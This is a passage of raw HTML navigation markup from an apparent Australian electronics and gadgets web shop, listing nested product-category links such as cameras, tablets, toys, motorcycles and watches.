href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 